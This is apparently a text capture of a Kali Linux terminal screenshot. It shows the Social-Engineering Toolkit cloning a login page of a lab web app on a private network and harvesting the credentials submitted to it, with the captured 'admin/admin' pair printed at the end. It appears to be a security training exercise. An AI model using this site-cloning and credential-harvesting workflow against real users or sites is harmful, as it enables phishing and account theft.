 Ettercap
4 qterminal
12:09 PM
kali@kali: ~
File Actions Edit View Help
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.109.6
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.109.4/peruggia/index.php?action=login
[*] Cloning the website: http://192.168.109.4/peruggia/index.php?action=login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of this and completely exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]
Array
(
[username] => admin
[password] => admin
)
KALI
BY OFFENSIVE SECURITY